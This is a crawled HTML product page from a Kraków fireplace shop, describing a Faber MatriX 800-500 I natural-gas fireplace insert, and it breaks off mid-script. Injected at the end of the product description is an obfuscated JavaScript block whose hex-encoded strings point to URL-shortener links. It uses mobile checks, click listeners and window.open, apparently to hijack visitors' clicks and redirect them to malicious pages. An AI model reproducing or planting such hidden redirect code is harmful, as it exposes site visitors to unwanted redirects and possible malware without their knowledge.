

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe/Faber/gazowy-wk%C5%82ad-kominkowy-Faber-MatriX-800-500-I-na-gaz-ziemny-NG
body_size: 12672
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>gazowy wkład kominkowy Faber MatriX 800-500 I  na gaz ziemny NG</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Kominek gazowy Faber MatriX 800-500 I  na gaz ziemny NG. Kominek na gaz Faber MatriX 800-500 I  na gaz ziemny NG. Wkład kominkowy na gaz Faber MatriX 800-500 I  na gaz ziemny NG. Gazowy wkład kominkowy Faber MatriX 800-500 I  na gaz ziemny NG. Kominki gaz" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-800-500-I-na-gaz-ziemny-NG" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe">Wkłady kominkowe</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe/Faber">Faber</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe/Faber/gazowy-wkład-kominkowy-Faber-MatriX-800-500-I-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 800-500 I na gaz ziemny NG</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item active">Wkłady kominkowe</a> 
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne" class="list-group-item">&nbsp;&nbsp;&nbsp;- Wkłady powietrzne</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym" class="list-group-item">&nbsp;&nbsp;&nbsp;-  Wkład kominkowy z płaszczem wodnym i wężownicą</a>
        <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe" class="list-group-item active">&nbsp;&nbsp;&nbsp;- Gazowy wkład kominkowy</a> 
             <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

    <div class="panel panel-default">
  <div class="panel-heading">Filtruj</div>
  <div class="list-group">  <a class="list-group-item">Moc grzewcza</a>
    <div class="list-group-item">
      <div id="filter-group1">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="31" />
            2 - 5,5 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="25" />
            do 5 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="24" />
            6 - 8 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="1" />
            do 8 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="2" />
            9 - 11 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="3" />
            12 - 14 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="4" />
            15 - 17 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="6" />
            21 kW i więcej
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Kształt drzwi</a>
    <div class="list-group-item">
      <div id="filter-group3">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="10" />
            proste
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="11" />
            prawa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="12" />
            lewa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="17" />
            2 boczne szyby
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="15" />
            półokrągłe
            </label>
        </div>
        </div>
    </div>
    </div>
  <div class="panel-footer text-right">
    <button type="button" id="button-filter" class="btn btn-primary">Filtruj</button>
  </div>
</div>
<script type="text/javascript"><!--
$('#button-filter').on('click', function() {
	filter = [];

	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
	});

	location = 'http\u003A\/\/sklep.kominkigp.pl\/wklady\u002Dkominkowe\/wklady\u002Dkominkowe\u002Dgazowe\/Faber&filter=' + filter.join(',');
});
//--></script> 

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-I-wkład-kominkowy-na-gaz-kominki-gazowe-kraków-faber-kraków-700x700.jpg" title="gazowy wkład kominkowy Faber MatriX 800-500 I na gaz ziemny NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-I-wkład-kominkowy-na-gaz-kominki-gazowe-kraków-faber-kraków-228x228.jpg" title="gazowy wkład kominkowy Faber MatriX 800-500 I na gaz ziemny NG" alt="gazowy wkład kominkowy Faber MatriX 800-500 I na gaz ziemny NG" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-I-wkład-kominkowy-na-gaz-kominki-gazowe-kraków-faber-kraków-wymiary-700x700.jpg" title="gazowy wkład kominkowy Faber MatriX 800-500 I na gaz ziemny NG"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-800-500-I-wkład-kominkowy-na-gaz-kominki-gazowe-kraków-faber-kraków-wymiary-74x74.jpg" title="gazowy wkład kominkowy Faber MatriX 800-500 I na gaz ziemny NG" alt="gazowy wkład kominkowy Faber MatriX 800-500 I na gaz ziemny NG" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Nowoczesny gazowy wkład kominkowy&nbsp; na gaz ziemny MatriX 800/500 I holenderskiego producenta Faber.</p>

<p>Wkład jest standardowo wyposażony w automatykę sterującą procesem spalania, dotykowy pilot z wbudowanym termostatem, programator i ozdobne polana ceramiczne do wyłożenia wnętrza paleniska<br></p>

<p>Odprowadzanie spalin i doprowadzanie powietrza do spalania przy użyciu komina koncentrycznego.</p><p> Do instalacji nie jest wymagany tradycyjny komin: wystarczy wyprowadzenie rury za ścianę.</p>

<p>Dzięki zastosowaniu palnika LOG 2.0 wizja ognia jest realistyczna. LOG 2.0 to nic innego jak "płonące polana", ogień wydobywający się z wnętrza polan co daje piękny efekt wizualny.</p><p>Kominek posiada minimum pięć dysz( w zależności od modelu) które włączają i wyłączają się oddzielnie.</p><p>W standardzie ściany wewnętrzne kominka są stalowe w kolorze czarnym.</p><p>Funkcja ECOboost pozwala na prace w trybie ekonomicznym .</p><p>Wysokość płomienia może być regulowana.</p><p>Opcja sterowania System regulacji ITC, dzięki któremu poprzez 
aplikację możemy sterować kominkiem z dowolnego miejsca jest w zestawie z
 urządzeniem.</p><p>Kominek ma własny system zasilający (4 baterie 1,5 V) - nie wymaga zewnętrznego źródła zasilania.

</p><p>Wkład posiada certyfikat CE</p>

<p>Gwarancja: 2 lata</p>

<p>&nbsp;</p>

<p>Więcej informacji:</p>

<p><a href="http://kominkigp.pl/oferta/Kominki-gazowe/index.php" target="_blank" title="Piecokominki gazowe kominki na gaz Kraków">Kominki gazowe i piec wolnostojące na gaz</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x57\x4e\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x5a\x69\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x72\x48\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x50\x72\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x65\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x52\x43\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x63\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x79\x6c\x4d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return 